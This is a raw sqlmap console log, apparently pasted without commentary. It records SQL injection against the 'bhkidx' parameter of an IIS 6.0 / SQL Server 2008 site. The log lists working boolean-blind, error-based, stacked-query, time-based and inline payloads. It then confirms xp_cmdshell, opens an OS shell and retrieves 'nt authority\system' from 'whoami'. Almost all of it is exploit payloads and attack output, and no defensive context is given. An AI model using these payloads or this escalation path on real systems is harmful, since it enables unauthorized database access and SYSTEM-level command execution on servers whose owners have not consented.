 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bhkidx=10096 AND 3385=3385
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: bhkidx=10096 AND 3114=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(
106)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (3114=3114) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(98)+CHAR(107)+CHAR(118)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: bhkidx=10096; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: bhkidx=-8640 OR 5679=(SELECT COUNT(*) FROM sysusers AS sys1,sysuser
s AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
susers AS sys7)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: bhkidx=(SELECT CHAR(113)+CHAR(118)+CHAR(106)+CHAR(98)+CHAR(113)+(SE
LECT (CASE WHEN (6074=6074) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)
+CHAR(107)+CHAR(118)+CHAR(113))
---
[14:18:14] [INFO] testing Microsoft SQL Server
[14:18:14] [INFO] confirming Microsoft SQL Server
[14:18:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[14:18:14] [INFO] retrieved: D:\\Program Files\\Microsoft SQL Server\\MSSQL10.MS
SQLSERVER\\MSSQL\\Log\\ERRORLOG
[14:18:14] [INFO] testing if current user is DBA
[14:18:14] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[14:18:14] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[14:18:53] [INFO] xp_cmdshell extended procedure is available
[14:18:53] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:19:09] [INFO] adjusting time delay to 1 second due to good response times
[14:19:10] [INFO] testing if xp_cmdshell extended procedure is usable
[14:19:12] [INFO] the SQL query used returns 5 entries
[14:19:14] [INFO] xp_cmdshell extended procedure is usable
[14:19:14] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[14:19:14] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[14:19:31] [INFO] the SQL query used returns 5 entries
[14:19:32] [INFO] retrieved: nt authority\\\\system
[14:19:32] [INFO] retrieved:
[14:19:53] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[14:19:54] [INFO] retrieved: nt authority\\\\system
[14:19:54] [INFO] retrieved:
[14:19:54] [INFO] retrieved: nt authority\\\\system
command standard output
---
nt authority\system
nt authority\system
nt authority\system
---